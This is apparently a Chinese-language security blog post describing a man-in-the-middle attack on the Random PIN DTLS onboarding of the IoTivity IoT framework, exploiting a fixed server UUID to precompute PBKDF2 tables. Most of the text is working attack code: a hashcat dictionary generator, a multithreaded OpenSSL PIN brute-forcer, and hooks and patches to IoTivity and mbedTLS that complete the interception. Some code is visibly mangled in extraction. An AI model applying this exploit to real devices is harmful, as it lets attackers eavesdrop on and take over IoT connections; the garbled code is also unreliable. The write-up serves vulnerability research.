前言

IoTivity是物联网(IoT)标准的开源实现,该标准由Open Connectivity Foundation(OCF)组织制定
同时支持IP、BLE、BT、TCP及NFC等多种连接方式
并且兼容Ubuntu、Android、Tizen和Arduino等环境
本文将对IoTivity所采用的DTLS安全连接协议进行中间人攻击
IoTivity框架结构
低功耗蓝牙(BLE)概述
HCI:蓝牙链路控制层
GATT:服务和属性控制层
Service:设备提供的服务
Characteristic:服务提供的接口,一般会提供多种方法,比如Write、Read、Notify等
中间人攻击(MITM)概述
中间人攻击(Man In The Middle,简称MITM)是指攻击者与通讯的两端分别创建独立的联系,并交换其所收到的数据,使通讯的两端认为他们正在通过一个私密的连接与对方直接对话,但事实上整个会话都被攻击者完全控制。
根据中间人是否对通信内容进行篡改,又可分为主动的中间人攻击和被动的中间人攻击
通信加密(DTLS)概述
IoTivity框架下,设备的连接方式有三种,分别是Just Works、Random PIN和Manufacturer Certificate
这三种连接方式均采用ECDH(E)作为密钥协商算法,可以有效抵挡被动的中间人攻击,并保证连接的前向安全性
通信协议采用的是DTLS,是基于UDP连接方式的TLS实现,所用的加密套件和TLS相同
Just Works
此模式使用TLS_ECDH_anon_WITH_AES_128_CBC_SHA256加密套件,无法抵挡主动的中间人攻击
在这个工作模式下,通信双方不需要设置预共享密钥或证书,即可直接建立起TLS连接
优点是连接方便,适用于没有显示功能的蓝牙设备
缺点是连接的安全性没有保证
Random PIN
此模式使用TLS_ECDHE_PSK_WITH_AES_128_CBC_SHA256加密套件,可以在一定程度上抵挡主动的中间人攻击,安全性取决于PIN的复杂程度
由服务端生成8位数字PIN,并通过安全信道(Out Of Band,简称OOB)将其分发给客户端,随后PIN会用于TLS加密套件的的认证过程
举个例子,通过电视屏幕来显示PIN就是一种OOB的方案,只需要保证中间人得不到这个PIN即可
优点是每次使用的PIN都是随机生成的,这种连接方式有比较高的安全性,而且连接方式比较简单
一般来说,最常用的连接方法就是Random PIN了
Manufacturer Certificate
此模式使用MBEDTLS_TLS_ECDHE_ECDSA_WITH_AES_128_CCM_8加密套件,无法抵挡主动的中间人攻击
服务端和客户端需要提前配置好ECDSA证书,随后ECDSA证书会用于TLS加密套件的的认证过程
缺点是证书容易泄露,无法保证连接的安全性,而且配置证书的过程比较繁琐
基于BLE的协议栈
DTLS:负责通信加密
CoAP:负责传输控制
GATT:负责提供蓝牙接口
HCI:负责蓝牙链路控制
中间人攻击
下面将以Random PIN连接方式为例,通过Hook mbedTLS中的相关函数,对TLS_ECDHE_PSK加密套件进行中间人攻击
TLS_ECDHE_PSK握手过程

Client Hello:包含Client Random
Server Hello:包含Server Random
Server Key Exchange:包含Server UUID和Server Public Key
Client Key Exchange:包含Client UUID和Client Public Key
Client Finish:计算握手信息的HMAC_SHA256摘要,并使用AES密钥对其进行加密,再将AES加密所用的IV附在前面
Client Finish的生成过程
Client Finish的依赖关系
中间人攻击过程

在已知
的前提下,我们可以通过暴力尝试来找到PIN满足
从而与真正的Client和Server完成连接,进而监听整个会话信息
密码学误用
注意在OCF制定的标准中,生成PSK所用的UUID是Server提供的,因此MITM作为假Server可以在握手的时候提供一个固定的UUID,这样就可以通过提前打表来绕过PBKDF2的迭代过程,从而减少破解PIN所需要的时间
部分攻击代码
这里为了方便演示只暴力尝试以00开头的PIN,破解用时不到1秒,平均每秒尝试(10^6)次
考虑到实际连接中超时时间通常设置为60秒,所以理论上可以在窗口时间内破解出任何PIN,只需要增加字典的数目即可
使用GPU对PBKDF2进行打表(需要Hashcat环境)
m10900-pure.cl
KERNEL_FQ void m10900_comp (KERN_ATTR_TMPS_ESALT (pbkdf2_sha256_tmp_t, pbkdf2_sha256_t))
{
const u64 gid = get_global_id (0);
if (gid >= gid_max) return;
const u64 lid = get_local_id (0);
const u32 r0 = tmps[gid].out[0];
const u32 r1 = tmps[gid].out[1];
const u32 r2 = tmps[gid].out[2];
const u32 r3 = tmps[gid].out[3];
const u32 r4 = tmps[gid].out[4];
const u32 r5 = tmps[gid].out[5];
const u32 r6 = tmps[gid].out[6];
const u32 r7 = tmps[gid].out[7];
printf("%08x%08x %08x%08x%08x%08x%08x%08x%08x%08x
",hc_swap32_S(pws[gid].i[0]),hc_swap32_S(pws[gid].i[1]),r0,r1,r2,r3,r4,r5,r6,r7);
}
gendict.cpp
#include <cstdio>
#include <cstdlib>
char cmd[1024];
// HASH = PBKDF2-HMAC-SHA256
// PIN = 00000000 ~ 99999999
// UUID = 00000000000040004000000000000000
// ITER = 1000
char fmt[]="del kernels\m10900-*&hashcat --force --quiet --keep-guessing --self-test-disable --potfile-disable -m 10900 -a 3 sha256:1000:AAAAAAAAQABAAAAAAAAAAA==:0000000000000000000000 %02d?d?d?d?d?d?d > dict\dict%02d.txt";
int main(){
for (int i=0;i<1;i++){ //100
sprintf(cmd,fmt,i,i);
printf("%d
",i);
system(cmd);
}
}
多线程暴力尝试PIN(需要OpenSSL环境)
oc_brute.c
#include <openssl/conf.h>
#include <openssl/evp.h>
#include <openssl/err.h>
#include <openssl/hmac.h>
#include <string.h>
#include <pthread.h>
int debug=0;
unsigned char pin[1000000][8],psk[1000000][16];
unsigned char _pin[16+1],_psk[64+1];
// Public IN
typedef struct brute_t{
unsigned char label1[32];
unsigned char label2[32];
unsigned char label3[32];
unsigned char z[32];
unsigned char padbuf[32];
unsigned char randbytes[64];
unsigned char iv[16];
unsigned char cipher[64];
}brute_t;
brute_t brute_in;
// Public OUT
unsigned char *brute_out;
pthread_t plist[100];
unsigned char *HMAC(const EVP_MD *evp_md, const void *key, int key_len,
const unsigned char *d, size_t n, unsigned char *md,
unsigned int *md_len);
void hexlify(unsigned char *buf,int len)
{
for (int i=0;i<len;i++)
printf("%02x",buf[i]);
printf("
");
}
void handleErrors()
{
//printf("ERR
");
}
void PRF(const EVP_MD *evp_md,
unsigned char *secret, size_t slen,
unsigned char *label,
unsigned char *randombytes, size_t rlen,
unsigned char *dstbuf, size_t dlen )
{
size_t nb;
size_t i, j, k, md_len;
unsigned char tmp[128];
unsigned char h_i[32];
HMAC_CTX *md_ctx=HMAC_CTX_new();
unsigned int _md_len;
md_len = EVP_MD_size( evp_md );
nb = strlen( (char*)label );
memcpy( tmp + md_len, label, nb );
memcpy( tmp + md_len + nb, randombytes, rlen );
nb += rlen;
/*
* Compute P_<hash>(secret, label + brute_in.randbytesom)[0..dlen]
*/
HMAC_Init_ex( md_ctx, secret, slen, evp_md, NULL );
HMAC_Update( md_ctx, tmp + md_len, nb );
HMAC_Final( md_ctx, tmp, &_md_len );
// HMAC_Init_ex() initializes or reuses a B<HMAC_CTX> structure to use the hash
// function B<evp_md> and key B<key>. If both are NULL, or if B<key> is NULL
// and B<evp_md> is the same as the previous call, then the
// existing key is
// reused. B<ctx> must have been created with HMAC_CTX_new() before the first use
// of an B<HMAC_CTX> in this function.
for( i = 0; i < dlen; i += md_len )
{
HMAC_Init_ex( md_ctx, NULL, slen, NULL, NULL );
HMAC_Update( md_ctx, tmp, md_len + nb );
HMAC_Final( md_ctx, h_i, &_md_len );
HMAC_Init_ex( md_ctx, NULL, slen, NULL, NULL );
HMAC_Update( md_ctx, tmp, md_len );
HMAC_Final( md_ctx, tmp, &_md_len );
k = ( i + md_len > dlen ) ? dlen % md_len : md_len;
for( j = 0; j < k; j++ )
dstbuf[i + j] = h_i[j];
}
HMAC_CTX_free( md_ctx );
}
int decrypt(unsigned char *ciphertext, int ciphertext_len, unsigned char *key,
unsigned char *iv, unsigned char *plaintext)
{
EVP_CIPHER_CTX *ctx;
int len;
int plaintext_len;
/* Create and initialise the context */
if(!(ctx = EVP_CIPHER_CTX_new()))
{handleErrors();}
/*
* Initialise the decryption operation. IMPORTANT - ensure you use a key
* and brute_in.iv size appropriate for your cipher
* In this example we are using 128 bit AES (i.e. a 128 bit key). The
* brute_in.iv size for *most* modes is the same as the block size. For AES this
* is 128 bits
*/
if(1 != EVP_DecryptInit_ex(ctx, EVP_aes_128_cbc(), NULL, key, iv))
{handleErrors();}
/*
* Provide the message to be decrypted, and obtain the plaintext output.
* EVP_DecryptUpdate can be called multiple times if necessary.
*/
if(1 != EVP_DecryptUpdate(ctx, plaintext, &len, ciphertext, ciphertext_len))
{handleErrors();}
plaintext_len = len;
/*
* Finalise the decryption. Further plaintext bytes may be written at
* this stage.
*/
if(1 != EVP_DecryptFinal_ex(ctx, plaintext + len, &len))
{handleErrors();}
plaintext_len += len;
/* Clean up */
EVP_CIPHER_CTX_free(ctx);
return plaintext_len;
}
void checkPIN(unsigned char *pin, unsigned char *psk)
{
unsigned char plain[64];
unsigned char iv[16];
memcpy(iv,brute_in.iv,16);
// premaster = {lenbrute_in.z, brute_in.z, lenPSK, PSK}
unsigned char pms[52];
pms[0]=0;pms[1]=32;
memcpy(pms+2,brute_in.z,32);
pms[34]=0;pms[35]=16;
memcpy(pms+36,psk,16);
if (debug) {printf("pms : ");hexlify(pms,52);}
// master = PRF(EVP_sha256(),pms, "extended master secret", brute_in.padbuf, 32, master, 48)
unsigned char master[48];
PRF(EVP_sha256(),pms,52,brute_in.label1,brute_in.padbuf,32,master,48);
if (debug) {printf("master : ");hexlify(master,48);}
// keyblk = PRF(EVP_sha256(),master, "key expansion", brute_in.randbytesbytes_after_swap, 64, keyblk, 128)
unsigned char keyblk[256];
//只需要把key算出来即可,不需要把256字节都算完
PRF(EVP_sha256(),master,48,brute_in.label2,brute_in.randbytes,64,keyblk,80); //256);
if (debug) {printf("keyblk : ");hexlify(keyblk,256);}
// hash = PRF(EVP_sha256(),master, "client finished", brute_in.padbuf, 32, hash, 12)
unsigned char hash[12];
PRF(EVP_sha256(),master,48,brute_in.label3,brute_in.padbuf,32,hash,12);
if (debug) {printf("hash : ");hexlify(hash,12);}
// keyblock(:128) = {mac_dec(32), mac_enc(32), key2(16), key1(16), brute_in.iv_dec(16), brute_in.iv_enc(16)}
unsigned char key[16];
memcpy(key,keyblk+64,16);
if (debug) {printf("key : ");hexlify(key,16);}
// Decrypt the ciphertext
decrypt(brute_in.cipher, 64, key, iv, plain);
if (debug) {printf("plain : ");hexlify(plain,64);}
// Verify
if (debug) {
hexlify(hash,12);
hexlify(plain+12,12);
printf("
");
}
if (!memcmp(hash,plain+12,12)){
printf("PIN : %.8s
",pin);
brute_out=pin;
}
}
void unhex(unsigned char *dst,unsigned char *src,int dlen){
for (int i=0,j=0;i<dlen;i++,j+=2){
dst[i]=(src[j]>='a'?src[j]-'a'+10:src[j]-'0')*0x10+(src[j+1]>='a'?src[j+1]-'a'+10:src[j+1]-'0');
}
}
void precheckPIN(void *idx){
for (int i=((long long)idx*100000);i<(((long long)idx+1)*100000);i++){
if (brute_out!=NULL) return;
checkPIN(pin[i],psk[i]);
}
}
void brute(){
printf("brute start
");
memcpy(brute_in.label1,"x65x78x74x65x6ex64x65x64x20x6dx61x73x74x65x72x20x73x65x63x72x65x74",22);
memcpy(brute_in.label2,"x6bx65x79x20x65x78x70x61x6ex73x69x6fx6e",13);
memcpy(brute_in.label3,"x63x6cx69x65x6ex74x20x66x69x6ex69x73x68x65x64",15);
// infomation
printf("Brute :
");
hexlify(brute_in.label1,22);
hexlify(brute_in.label2,13);
hexlify(brute_in.label3,15);
hexlify(brute_in.z,32);
hexlify(brute_in.padbuf,32);
hexlify(brute_in.randbytes,64);
hexlify(brute_in.iv,16);
hexlify(brute_in.cipher,64);
// read dict
FILE *ret=freopen("/home/byaidu/iot-lite/dict/dict00.txt","r",stdin);
if (ret==NULL) return;
for (int i=0;i<1000000;i++){
int rets=scanf("%s %s",_pin,_psk);
if (rets==0) return;
unhex(pin[i],_pin,8);
unhex(psk[i],_psk,16);
}
// alloc 10 task
for (long long i=0;i<10;i++){
pthread_create(&plist[i], NULL, (void * (*)(void *))&precheckPIN, (void *)i);
}
// wait task
for (int i=0;i<10;i++){
pthread_join(plist[i],NULL);
}
if (brute_out!=NULL) {
printf("succeed
");
}else{
printf("failed
");
brute_out=(unsigned char*)"00000000";
}
}
oc_exp.c
#include <unistd.h>
#include "oc_brute.c"
#define lenHdr 12
#define lenPIN 8
#define lenUUID 0x10
#define lenPSK 0x10
#define lenEncMsg 0x50
#define lenMsg 12
#define lenRandbytes 64
static unsigned char UUID[lenUUID];
static unsigned char PSK[lenPSK];
static unsigned char hash[lenMsg];
static unsigned char randbytes[lenRandbytes];
extern brute_t brute_in;
extern int oc_tls_pbkdf2(const unsigned char *pin, size_t pin_len, oc_uuid_t *uuid,
unsigned int c, uint8_t *key, uint32_t key_len);
extern int ssl_decrypt_buf( mbedtls_ssl_context *ssl );
extern void ssl_calc_finished_tls_sha256(mbedtls_ssl_context *ssl, unsigned char *buf, int from );
extern int mbedtls_ssl_psk_derive_premaster( mbedtls_ssl_context *ssl, mbedtls_key_exchange_type_t key_ex );
extern int mbedtls_ssl_derive_keys( mbedtls_ssl_context *ssl );
int firstconnect=1;
extern void hexlify(unsigned char *buf,int len);
int check_PIN(mbedtls_ssl_context *ssl){
//remind to use Randbyes (after swap) here
memcpy( brute_in.randbytes, randbytes + 32, 32 );
memcpy( brute_in.randbytes + 32, randbytes, 32 );
brute();
//brute_out=(unsigned char*)"00000000";
// 根据UUID和PIN计算PSK
oc_uuid_t _UUID;
memcpy(_UUID.id,UUID,lenUUID);
// PIN = brute_out
oc_tls_pbkdf2(brute_out,lenPIN,&_UUID,1000,PSK,lenPSK);
printf("# PIN : ");hexlify(brute_out,lenPIN);
printf("# UUID : ");hexlify(UUID,lenUUID);
printf("# PSK : ");hexlify(PSK,lenPSK);
// 设置PSK
mbedtls_ssl_set_hs_psk(ssl,PSK,16);
// 根据PSK和Z计算PMS
mbedtls_ssl_psk_derive_premaster(ssl,MBEDTLS_KEY_EXCHANGE_ECDHE_PSK);
// 根据PMS计算Master,KeyBlock,lenIV并设置Transform
mbedtls_ssl_derive_keys(ssl);
// Cacl HMAC_SHA256 After derive keys
ssl_calc_finished_tls_sha256(ssl,hash,MBEDTLS_SSL_IS_CLIENT);
// 应用Transform
ssl->transform_in = ssl->transform_negotiate;
ssl->session_in = ssl->session_negotiate;
return 0;
}
// Modify / Brute PIN of HandShake and Verify PIN with EncMsg
// Callback From : mbedtls_ssl_parse_finished
int mbedtls_ssl_parse_finished_cb( mbedtls_ssl_context *ssl ){
//fix the position of record
ssl->in_msg+=16;
// 2 bytes offset between in_msg & iv
memcpy(brute_in.iv,ssl->in_msg-2,16);
memcpy(brute_in.cipher,ssl->in_msg+16-2,64);
// calc z & padbuf for brute_in
size_t zlen;
mbedtls_ecdh_calc_secret( &ssl->handshake->ecdh_ctx, &zlen,
brute_in.z, 32,
ssl->conf->f_rng, ssl->conf->p_rng );
mbedtls_sha256_context sha256;
mbedtls_sha256_init( &sha256 );
mbedtls_sha256_clone( &sha256, &ssl->handshake->fin_sha256 );
mbedtls_sha256_finish_ret( &sha256, brute_in.padbuf );
// Save Randbytes
memcpy(randbytes,ssl->handshake->randbytes,lenRandbytes);
// Brute PIN
check_PIN(ssl);
return 0;
}
// Get UUID of HandShake
// Callback From : ssl_parse_client_psk_identity / get_psk_cb
int ssl_parse_client_psk_identity_cb( unsigned char *oc_PIN, unsigned char *ocUUID ){
// read UUID set by app
memcpy(UUID,ocUUID,lenUUID);
// do something to skip warning
memcpy(oc_PIN,"00000000",lenPIN);
return 0;
}
oc_tls.c
+ if (firstconnect) ssl_parse_client_psk_identity_cb(PIN, (unsigned char *)&doxm->deviceuuid);
if (oc_tls_pbkdf2(PIN, PIN_LEN, &doxm->deviceuuid, 1000, key, 16) != 0) {
OC_ERR("oc_tls: error deriving PPSK");
return -1;
}
ssl_srv.c
+ if (firstconnect){
+ ssl->state++;
+ return( 0 );
+ }
MBEDTLS_SSL_DEBUG_ECDH( 3, &ssl->handshake->ecdh_ctx,
MBEDTLS_DEBUG_ECDH_QP );
case MBEDTLS_SSL_HANDSHAKE_WRAPUP:
mbedtls_ssl_handshake_wrapup( ssl );
+ firstconnect=0;
break;
ssl_tls.c
int mbedtls_ssl_parse_finished( mbedtls_ssl_context *ssl )
{
+ if (firstconnect) mbedtls_ssl_parse_finished_cb(ssl);
api_oc_uuid.c
void
oc_gen_uuid(oc_uuid_t *uuid)
{
int i;
uint32_t r;
for (i = 0; i < 4; i++) {
- r = oc_random_value();
+ r=0;
memcpy((uint8_t *)&uuid->id[i * 4], (uint8_t *)&r, sizeof(r));
}
另外Makefile也需要进行Patch,从而能正确编译并链接这些文件
基于IP协议栈的攻击
下面将演示中间人在提前不知道握手所用的PIN的前提下,仅通过部分握手报文来破解出PIN,并使用这个PIN来完成剩下的握手过程
因为IoTivity对Linux的蓝牙支持不太友好,所以最后就只做了本地TCP/IP回路上的测试
首先在Loopback上开启Client和MITM
在Client使用Discover功能搜索MITM,然后点击Onboard进行连接

注意这里的连接模式要选Random PIN
